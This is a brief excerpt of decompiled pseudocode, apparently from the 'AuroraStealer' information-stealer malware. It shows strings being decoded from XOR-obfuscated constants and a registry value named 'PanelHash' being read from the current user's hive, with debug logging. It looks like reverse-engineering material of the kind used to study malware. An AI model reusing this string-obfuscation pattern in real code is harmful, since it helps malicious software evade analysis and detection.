 105 pcbData[0] = 0;
106 *(_QWORD *)Value = 0xFF3D4A3F21C6A055ui64;
107 *(_QWORD *)&Value[8] = 0x26C6A2EA2C554FDEi64;
108 v79.m128i_i64[0] = 0x8C5C025344A8C105ui64; // PanelHash
109 v79.m128i_i64[1] = 0x26C6A2EA2C554FB6i64;
110 *(__m128i *)Value = _mm_xor_si128(_mm_load_si128((const __m128i *)Value), v79);
111 SubKey.m128i_i64[0] = 0xC90E430410EE8E56ui64;
112 SubKey.m128i_i64[1] = 0x26A7D19F483002EAi64;
113 v78.m128i_i64[0] = 0x8C5C025344A8C105ui64; // SOFTWARE
114 HIDWORD(v40) = 650552042;
115 v78.m128i_i64[1] = 0x26C6A2EA2C554FB6i64;
116 SubKey = _mm_xor_si128(_mm_load_si128(&SubKey), v78);
117 LODWORD(v40) = RegGetValueA(HKEY_CURRENT_USER, SubKey.m128i_i8, Value, 2u, 0i64, 0i64, pcbData);
118 v7 = InitializeThreadData_wrap();
119 *(_QWORD *)&v41 = "C:\\Users\\79026\\source\\repos\\MedusaServer\\Src\\Core\\AuroraStealer.cpp";
120 DWORD2(v41) = 197;
121 v42 = "AuroraStealer::checkPanelHash";
122 v56[0] = (__int64)"Called RegGetValueA for get the panel buffer size; return value: {0:d}, buffer size: {1:d}";
123 v56[1] = 90i64;
124 v65 = v41;
125 v66 = "AuroraStealer::checkPanelHash";